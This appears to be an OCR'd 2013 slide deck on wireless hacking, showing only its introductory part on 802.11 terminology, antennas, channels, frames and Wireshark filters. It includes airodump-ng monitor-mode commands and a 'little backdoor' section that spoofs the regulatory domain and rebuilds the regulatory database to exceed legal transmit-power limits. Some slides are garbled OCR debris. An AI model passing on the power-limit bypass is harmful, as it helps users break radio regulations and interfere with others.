

# *Wireless Hacking*

 *Edri Guy*

*Mar 04 ,2013*



# *DISCLAIMER*

- *1 The following discussion is for informational and education purpose only.*
- *2 Hacking into private network without the written permission from the owner is Illegal and strictly forbidden.*
- *3 Misused could result in breaking the law so use it at your own risk.*



### **Overview**

- We're going to learn how WiFi (802.11) works
- Start with terminology
- Types
- Vulnerabilities
- Attacking them
- Surprise demonstration of....:)



### Terminology

- AP Access Point
- MAC Media Access Control a unique id assigned to wireless adapters and routers. It comes in hexadecimal format (ie 00:11:ef:22:a3:6a)







### Terminology

- **BSSID** Access Point's MAC Address
- **ESSID** Access Point's Broadcast name. (ie linksys, default, belkin etc) Some AP's will not broadcast their name, But Airodump-ng can guess it.

#### CH -1 ][ Elapsed: 24 s ][ 2013-03-03 12:58





#### Gear - Antennas

- Dipole Standar, Omni directional
- Hyperbolic Mushroom Shaped signal
- Yaggi Very directional (Japanese R&D)
- Pringles Improvised(Hacker Style) Yaggi
- WindSurfer Improvised hyperbolic



#### Gear - Antennas

• WindSurfer – Improvised hyperbolic



**Introduction** WiFi Classes Vulnerabilities Attack



### Channels

- The physical frequency of the wireless transmissions
- Channels are between 1-14 (1-11 in the USA)
- 802.11 is the wireless communication standard by IEEE



### Channels





### Standards

- $\cdot$  802.11a 5 GHZ rate : upto 54Mbps
- $\cdot$  802.11b 2.4 GHZ rate : upto 11Mbps
- $\cdot$  802.11g  $-$  2.4 GHZ rate : upto 54Mbps
- $\cdot$  802.11n  $-$  2.4 GHZ rate : upto 300Mbps
- $\cdot$  802.11ac(draft) 5 GHZ rate : upto 1.73Gps !!!



#### Transmission Power

- Transmit power, or txpower, regulated by country.
- txpower has a max of 0.5 Watts
- Coded into the Linux Kernel
- Easier than changing the kernel is to move to another country



#### A little backdoor

Move to Bolivia (Almost no restrictions there)

```
iw reg get
iw reg set BO
iwconfig wlan0 txpower 30(only if your card 
support it)
```
Introduction **WiFi Classes** Vulnerabilities Attack



#### A little backdoor – more than 30dbm

apt-get install libgcrypt11-dev python-m2crypto libnl1 libnl-dev

 $cd$  ~ mkdir custom-rdb cd custom-rdb wget [http://kernel.org/pub/software/network/wireless-regdb/wireless-regdb-2013.02.13.tar.bz2](http://kernel.org/pub/software/network/wireless-regdb/wireless-regdb-2013.02.13.tar.bz2%22%20%5Ct%20%22_blank)  $cd$  ~ tar –xvjf wireless-regdb-2013.02.13.tar.bz2 cd wireless-regdb-2013.02.13 Now edit the file db.txt

(2402 - 2494 @ 40), (N/A, 35) (4910 - 5835 @ 40), (N/A, 35) make && make install

Introduction **WiFi Classes** Vulnerabilities Attack



#### A little backdoor – more than 30dbm

Backup and copy new key.

cp /usr/lib/crda/regulatory.bin /usr/lib/crda/regulatory.bin.bak cp regulatory.bin /usr/lib/crda/

cd ~/custom-rdb

wget [http://wireless.kernel.org/download/crda/crda-1.1.3.tar.bz2](http://wireless.kernel.org/download/crda/crda-1.1.3.tar.bz2%22%20%5Ct%20%22_blank) tar -xvjf crda-1.1.3.tar.bz2 cd crda-1.1.3

Copy the generated keys from regdb folder:

cp ~/custom-rdb/wireless-regdb-2013.02.13/\*.key.pub.pem pubkeys make && make install

[http://www.rapidtables.com/convert/power/dBm\\_to\\_Watt.htm#table](http://www.rapidtables.com/convert/power/dBm_to_Watt.htm#table)



### WiFi has 6 modes

- Master Access Point or Base Station
- Managed Infrastructure Mode (Client)
- Ad-Hoc Device to Device
- Mesh (Mesh Cloud/Network)
- Repeater Range Extender
- Monitor (RFMON)

**Introduction** WiFi Classes Vulnerabilities Attack



### Terminology

- **Packet** an amount of data transferred in a network.
- **Frame** a container which the packet is transfered within



#### Frame Structure

- Frames: Simply Data Packets Typically made up of: Header, Payload, Integrity Check (CRC)
- Frame Header: Source and Destination Ether Type (What Protocol)



#### Protocols

- ARP Address Resolution Protocol
- MAC Media Access Control
- IP Internet Protocol

Introduction **WiFi Classes** Vulnerabilities Attack



#### ARP Packets



A Property of the



and the state of the state of the state of



● eth0: <live capture in progress> Fil... E Packets: 66 Displayed: 6 Marked: 0

Profile: Default

Introduction **WiFi Classes** Vulnerabilities Attack



### WiFi Frames

- Management Frames
- Control Frames
- Data Frames



#### Management Frames

- Beacons
- Probes
- Associations
- Authentications



#### Beacon Frames

- Advertise the network
- Specify SSID, Channels and other capabilities
- View those frames: gksudo wireshark & disown
- Wireshark filter:  $wlan.fc.subtype == 0x08$



#### Probe Frames

- Probe Request Are you my friend? wlan.fc.type  $subtype == 0x04$
- Probe Response Includes capability info wlan.fc.type  $subtype == 0x05$
- •Demo: Viewing probes airmon-ng start wlan2 airodump-ng mon0

Introduction **WiFi Classes** Vulnerabilities Attack



#### Management Frames – Beacon



0  $\Theta$  $\Theta$  $\Theta$  $\Theta$  Introduction **WiFi Classes** Vulnerabilities Attack



#### Management Frames – Probe Request

521 SZ 150

**All All** 



Introduction **WiFi Classes** Vulnerabilities Attack



#### Management Frames – Probe Response

